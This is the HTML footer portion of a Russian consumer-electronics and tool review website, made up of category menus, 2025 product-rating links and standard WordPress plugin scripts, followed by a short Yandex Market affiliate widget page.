	<li class="cat-item cat-item-320"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-miksery/">Строительные миксеры</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-steplery/">Строительные степлеры</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-tachki/">Строительные тачки</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-feny/">Строительные фены</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://damsovet.net/stroitelnyj-instrument/suchkorezy/">Сучкорезы</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://damsovet.net/stroitelnyj-instrument/teplovye-pushki/">Тепловые пушки</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://damsovet.net/stroitelnyj-instrument/teplye-poly/">Теплые полы</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://damsovet.net/stroitelnyj-instrument/udarnye-dreli/">Ударные дрели</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://damsovet.net/stroitelnyj-instrument/urovni/">Уровни</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://damsovet.net/stroitelnyj-instrument/ushm/">УШМ</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://damsovet.net/stroitelnyj-instrument/frezery/">Фрезеры</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://damsovet.net/stroitelnyj-instrument/shtroborezy/">Штроборезы</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://damsovet.net/stroitelnyj-instrument/shurupoverty/">Шуруповерты</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://damsovet.net/stroitelnyj-instrument/elektrootvertki/">Электроотвертки</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://damsovet.net/stroitelnyj-instrument/elektrorubanki/">Электрорубанки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-146"><a href="https://damsovet.net/sejfy/">Сейфы</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://damsovet.net/smartfony/">Смартфоны и гаджеты</a>
<ul class='children'>
	<li class="cat-item cat-item-67"><a href="https://damsovet.net/kak-vybrat/power-bank/">Power Bank</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://damsovet.net/smartfony/derzhateli-smartfonov/">Держатели смартфонов</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://damsovet.net/smartfony/karty-pamyati/">Карты памяти</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://damsovet.net/kak-vybrat/naushniki/">Наушники</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://damsovet.net/kak-vybrat/ochki-virtualnoj-realnosti/">Очки виртуальной реальности</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://damsovet.net/kak-vybrat/planshet/">Планшет</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://damsovet.net/smartfony/selfi-palki/">Селфи-палки</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://damsovet.net/kak-vybrat/smart-watch/">Смарт часы</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://damsovet.net/smartfony/stedikamy/">Стедикамы</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://damsovet.net/smartfony/fitnes-braslety/">Фитнес-браслеты</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://damsovet.net/kak-vybrat/chehly-na-smartfony/">Чехлы на смартфоны</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://damsovet.net/kak-vybrat/elektronnye-knigi/">Электронные книги</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://damsovet.net/kak-vybrat/televizor/">Телевизоры, аудио-видео, Hi-Fi</a>
<ul class='children'>
	<li class="cat-item cat-item-187"><a href="https://damsovet.net/televizor/kronshtejny/">Кронштейны</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://damsovet.net/kak-vybrat/portativnaya-kolonka/">Портативная колонка</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://damsovet.net/televizor/proektory/">Проекторы</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://damsovet.net/televizor/radiopriyomniki/">Радиоприёмники</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://damsovet.net/kak-vybrat/saundbary/">Саундбары</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://damsovet.net/kak-vybrat/smart-pristavka-kak-vybrat/">Смарт приставка</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-22"><a href="https://damsovet.net/trudovye-otnosheniya/">Трудовые отношения</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/">Фото, видео, системы безопасности</a>
<ul class='children'>
	<li class="cat-item cat-item-254"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/domofony/">Домофоны</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/kamery-videonablyudeniya/">Камеры видеонаблюдения</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/">Фотоаппараты, видеокамеры</a>
	<ul class='children'>
	<li class="cat-item cat-item-295"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/osvetitelnoe-oborudovanie/">Осветительное оборудование</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/stedykami-dlya-fotoapparatov-i-kamer/">Стедикамы для фотоаппаратов и камер</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-56"><a href="https://damsovet.net/kak-vybrat/ekshn-kamery/">Экшн камеры</a>
</li>
</ul>
</li>
			</ul>

			</div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Новинки на сайте</div><div class="widget-articles">
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/top-7-luchshie-nastolnye-igry-dlya-detej-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Настольные игры</span>
        <div class="post-card__title"><a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/top-7-luchshie-nastolnye-igry-dlya-detej-rejting-2025-goda/">ТОП—7. Лучшие настольные игры для детей. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Приветствую тебя! В этом обзоре я покажу тебе “7 лучших            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">3.9к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/materinskie-platy/top-7-luchshie-materinskie-platy-intel-lga-1700-z790-b760-h770-yanvar-2025-rejting/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-6-165-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-6-165-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-6-165-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Материнские платы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/materinskie-platy/top-7-luchshie-materinskie-platy-intel-lga-1700-z790-b760-h770-yanvar-2025-rejting/">ТОП—7. Лучшие материнские платы Intel LGA 1700 [Z790, B760, H770]. Январь 2025. Рейтинг!</a></div>

                    <div class="post-card__description">
                Привет! Мой ТОП–7 лучших материнских плат на сокете            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">3.1к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-oppo-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-11-49-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-11-49-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-11-49-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Смартфоны и гаджеты</span>
        <div class="post-card__title"><a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-oppo-rejting-2025-goda/">ТОП—5. Лучшие смартфоны OPPO. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Привет! Я подготовил ТОП–5 лучших смартфонов от компании            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">1</span>
                                <span class="post-card__views">6к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-monitory-so-vstroennymi-dinamikami-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-1-360-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-1-360-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-1-360-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Мониторы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-monitory-so-vstroennymi-dinamikami-rejting-2025-goda/">ТОП—7. Лучшие мониторы со встроенными динамиками. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Приветствую, дорогой друг! Сегодня я расскажу о лучших            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">2.5к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-4k-monitory-ultrahd-yanvar-2025-goda-rejting/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-100x100.jpg 100w, https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Мониторы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-4k-monitory-ultrahd-yanvar-2025-goda-rejting/">ТОП—7. Лучшие 4К мониторы [UltraHD]. Январь 2025 года. Рейтинг!</a></div>

                    <div class="post-card__description">
                Привет! А я сегодня расскажу о 7 лучших мониторах с            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">2.5к.</span>            </div>
            </div>
</article></div></div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kompyutery/naushniki-kompyuternye/top-7-luchshie-igrovye-naushniki-s-mikrofonom-noyabr-2024-goda-11-11-rasprodazha/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/11/CHP-1-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kompyutery/naushniki-kompyuternye/top-7-luchshie-igrovye-naushniki-s-mikrofonom-noyabr-2024-goda-11-11-rasprodazha/">ТОП—7. Лучшие игровые наушники с микрофоном. Ноябрь 2024 года. [11.11 Распродажа]</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">93</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kompyutery/naushniki-kompyuternye/top-7-luchshie-mikrofony-dlya-igr-strimov-i-zapisi-video-dekabr-2024-goda-rejting/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/11/Device_TOP_2024_Nabor-dannyh-12-3-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kompyutery/naushniki-kompyuternye/top-7-luchshie-mikrofony-dlya-igr-strimov-i-zapisi-video-dekabr-2024-goda-rejting/">ТОП—7. Лучшие микрофоны [для игр, стримов и записи видео]. Декабрь 2024 года. Рейтинг!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">137</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kompyutery/naushniki-kompyuternye/top-7-luchshie-igrovye-naushniki-do-7000-10000-noyabr-2024-goda-rejting/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/11/Device_TOP_2024_Nabor-dannyh-11-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kompyutery/naushniki-kompyuternye/top-7-luchshie-igrovye-naushniki-do-7000-10000-noyabr-2024-goda-rejting/">ТОП—7. Лучшие игровые наушники до 7000-10000 ₽. Ноябрь 2024 года. Рейтинг!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">142</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kompyutery/naushniki-kompyuternye/top-7-luchshie-igrovye-naushniki-zatychki-vstavnye-vakuumnye-vnutrikanalnye-vkladyshi-rejting-2024-goda/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/10/1-7-108-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kompyutery/naushniki-kompyuternye/top-7-luchshie-igrovye-naushniki-zatychki-vstavnye-vakuumnye-vnutrikanalnye-vkladyshi-rejting-2024-goda/">ТОП—7. Лучшие игровые наушники-затычки (вставные, вакуумные, внутриканальные, вкладыши). Рейтинг 2024 года!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">116</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kompyutery/naushniki-kompyuternye/top-7-luchshie-igrovye-naushniki-do-3000-5000-noyabr-2024-goda-rejting/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/10/Device_TOP_2024_Nabor-dannyh-11-14-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kompyutery/naushniki-kompyuternye/top-7-luchshie-igrovye-naushniki-do-3000-5000-noyabr-2024-goda-rejting/">ТОП—7. Лучшие игровые наушники до 3000-5000 ₽. Ноябрь 2024 года. Рейтинг!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">134</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kompyutery/naushniki-kompyuternye/top-7-luchshie-igrovye-naushniki-do-1000-2000-noyabr-2024-goda-rejting/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/10/Device_TOP_2024_Nabor-dannyh-11-13-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kompyutery/naushniki-kompyuternye/top-7-luchshie-igrovye-naushniki-do-1000-2000-noyabr-2024-goda-rejting/">ТОП—7. Лучшие игровые наушники до 1000-2000 ₽. Ноябрь 2024 года. Рейтинг!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">120</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kompyutery/naushniki-kompyuternye/naushniki-logitech-zone-vibe-100/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/10/07ddd89b-avec-zone-vibe-100-et-125-logitech-veut-proposer-des-casques-aussi-a-l-aise-pour-travailler-que-pour-se-divertir__1200_630__overflow-335x220.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kompyutery/naushniki-kompyuternye/naushniki-logitech-zone-vibe-100/">Наушники Logitech Zone Vibe 100</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">55</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kompyutery/naushniki-kompyuternye/naushniki-razer-opus-x/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/10/2121dc1e-f2d6-425b-8c09-4d1d6687a74c-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kompyutery/naushniki-kompyuternye/naushniki-razer-opus-x/">Наушники Razer Opus X</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">52</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 ДамСовет
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-4{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-5{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-6{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-7{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"2f08c56346","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.17" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/mistape/assets/js/modernizr.custom.js?ver=1.3.8" id="modernizr-js"></script>
<script type="text/javascript" id="mistape-front-js-extra">
/* <![CDATA[ */
var decoMistape = {"ajaxurl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/mistape/assets/js/mistape-front.js?ver=1573488855" id="mistape-front-js"></script>
<script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","nonce":"ad90e924ec"};
var wpshop_views_counter_params = {"url":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","nonce":"ad90e924ec","is_postviews_enabled":"","post_id":"311392"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.5.3" id="reboot-scripts-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://damsovet.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1727895273" id="akismet-frontend-js"></script>
<div id="mistape_dialog" data-mode="comment" data-dry-run="0">
			           <div class="dialog__overlay"></div><div class="dialog__content"><div id="mistape_confirm_dialog" class="mistape_dialog_screen">
					<div class="dialog-wrap">
						<div class="dialog-wrap-top">
							<h2>Сообщить об опечатке</h2>
							 <div class="mistape_dialog_block">
								<h3>Текст, который будет отправлен нашим редакторам:</h3>
								<div id="mistape_reported_text"></div>
							 </div>
							 </div>
						<div class="dialog-wrap-bottom"><div class="mistape_dialog_block comment">
				        <h3><label for="mistape_comment">Ваш комментарий (необязательно):</label></h3>
				        <textarea id="mistape_comment" cols="60" rows="3" maxlength="1000"></textarea>
			         </div><div class="pos-relative">
						</div>
					</div>
			    </div>
			    <div class="mistape_dialog_block">
					<a class="mistape_action" data-action="send" data-id="311392" role="button">Отправить</a>
					<a class="mistape_action" data-dialog-close role="button" style="display:none">Отмена</a>
				</div>
				<div class="mistape-letter-front letter-part">
				    <div class="front-left"></div>
				    <div class="front-right"></div>
				    <div class="front-bottom"></div>
				</div>
				<div class="mistape-letter-back letter-part">
					<div class="mistape-letter-back-top"></div>
				</div>
				<div class="mistape-letter-top letter-part"></div>
			</div></div></div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=47f9b51ae574f79d9064465ef8af4e6d1c4b8e93
body_size: 490
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="Rzy9vySKMPp6/FelmG+Kcg=="></script>

                <script type="text/javascript" nonce="Rzy9vySKMPp6/FelmG+Kcg==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1769007593763\u002Ffc4a63fe4abebe8f62313b2de7480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    